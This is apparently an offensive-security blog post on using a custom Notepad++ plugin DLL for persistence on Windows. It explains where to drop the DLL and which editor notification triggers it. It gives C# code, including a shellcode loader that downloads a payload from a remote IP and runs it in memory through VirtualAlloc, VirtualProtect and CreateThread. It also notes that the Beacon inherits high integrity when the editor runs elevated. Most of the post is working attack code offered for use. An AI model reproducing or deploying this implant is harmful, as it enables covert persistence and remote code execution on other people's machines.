Notepad++ Plugins for Persistence
Notepad++ is a popular Windows text editor, which has an extension capability in the way of plugins. The Plugin Manager allows users to download and install approved plugins, but you can also install your own plugins locally. A plugin can be built in a variety of languages including C++ and C#.
To install a custom plugin, the DLL can simply be dropped inside %PROGRAMFILES%\Notepad++\plugins\pluginName\pluginName.dll. The up-side is that no user interaction is required to load or activate the plugin. The down-side is that local admin rights are required to write to the directory.
Here, I’m using the .NET template to run some code from the OnNotification method. This is fired every time Notepad++ does “something”. The notification code can be used by the plugin to determine whether or not it needs to do anything.
static bool firstRun = true;
public static void OnNotification(ScNotification notification)
{
if (notification.Header.Code == (uint)SciMsg.SCI_ADDTEXT && firstRun)
{
using var process = Process.GetCurrentProcess();
MessageBox.Show($"Hello from {process.ProcessName} ({process.Id}).");
firstRun = !firstRun;
}
}
In this example, the SCI_ADDTEXT notification is used. This is fires everytime the user types a character, but there are literally hundreds of notification types that you could use instead. I like this approach, since it doesn’t require the user to interact with a plugin menu item or anything like that. I also add a boolean flag to ensure the “malicious” code is only run once.
Once compiled, create a new directory inside plugins and copy the DLL there.
PS C:\> ls 'C:\Program Files\Notepad++\plugins\TotallyLegitPlugin\'
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 30/01/2022 10:22 164352 TotallyLegitPlugin.dll
Now launch Notepad++ and type a character.

Replace the MessageBox with a shellcode loader or anything else you fancy. This is the most basic example:
if (notification.Header.Code == (uint)SciMsg.SCI_ADDTEXT && firstRun)
{
using var client = new WebClient();
var buf = client.DownloadData("http://172.19.215.47/shellcode");
var hMemory = VirtualAlloc(
IntPtr.Zero,
(uint)buf.Length,
AllocationType.Reserve | AllocationType.Commit,
MemoryProtection.ReadWrite);
Marshal.Copy(buf, 0, hMemory, buf.Length);
_ = VirtualProtect(
hMemory,
(uint)buf.Length,
MemoryProtection.ExecuteRead,
out _);
_ = CreateThread(
IntPtr.Zero,
0,
hMemory,
IntPtr.Zero,
0,
out _);
firstRun = !firstRun;
}
![]()
If Notepad++ is launched in high integrity (e.g. to modify a privileged system file such as C:\Windows\System32\drivers\etc\hosts), the Beacon will also run in high integrity.